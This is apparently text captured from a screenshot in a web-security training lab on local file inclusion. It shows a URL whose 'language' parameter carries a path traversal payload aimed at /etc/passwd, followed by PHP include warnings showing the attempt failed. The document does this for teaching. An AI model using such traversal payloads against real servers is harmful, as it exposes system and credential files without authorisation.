 http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
Warning: include(./languages/etc/passwd):
failed to open stream: No such file or directory
in /var/www/html/index.php on line 48
Warning: include(): Failed opening './languages
/etc/passwd' for inclusion (include_path='.:/usr
/share/php') in /var/www/html/index.php
on line 48
Read More